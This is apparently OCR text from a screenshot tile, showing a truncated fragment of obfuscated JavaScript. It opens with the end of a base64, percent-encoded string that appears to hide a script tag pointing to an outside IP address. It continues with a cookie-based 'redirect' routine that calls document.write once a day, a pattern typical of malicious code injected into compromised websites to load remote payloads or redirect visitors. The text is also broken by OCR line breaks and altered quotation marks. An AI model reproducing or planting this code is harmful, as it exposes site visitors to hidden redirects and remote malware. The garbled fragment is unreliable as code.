
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}